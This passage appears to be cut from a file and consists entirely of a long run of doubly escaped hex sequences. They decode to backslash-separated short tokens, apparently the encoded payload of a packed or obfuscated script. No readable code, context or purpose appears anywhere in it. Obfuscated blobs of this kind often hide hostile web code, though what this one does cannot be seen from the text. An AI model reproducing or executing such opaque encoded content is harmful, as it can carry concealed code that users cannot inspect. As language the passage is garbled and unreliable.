5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x31\x68\x5c\x5c\x31\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x4a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x4f\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x31\x49\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c